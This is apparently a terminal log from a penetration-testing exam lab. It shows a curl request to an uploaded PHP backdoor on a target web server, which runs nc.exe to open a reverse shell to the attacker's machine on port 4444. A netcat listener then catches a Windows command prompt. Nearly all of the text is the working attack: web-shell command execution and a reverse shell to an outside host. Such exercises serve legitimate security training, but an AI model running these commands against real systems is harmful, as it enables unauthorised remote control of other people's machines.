 ┌──(kali㉿kali-192.168.49.121)-[~/offsec/exam/AD]
└─$ curl 'http://192.168.121.101/webaccess/user_images/1715703144simple-backdoor.php?cmd=c:/windows/tasks/nc.exe%20192.168.49.121%204444%20-e%20cmd.exe'
┌──(kali㉿kali-192.168.49.121)-[~/offsec]
└─$ rlwrap -f . -r nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.49.121] from (UNKNOWN) [192.168.121.101] 63157
Microsoft Windows [Version 10.0.17763.4010]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\wamp64\www\Clinic\webaccess\user_images>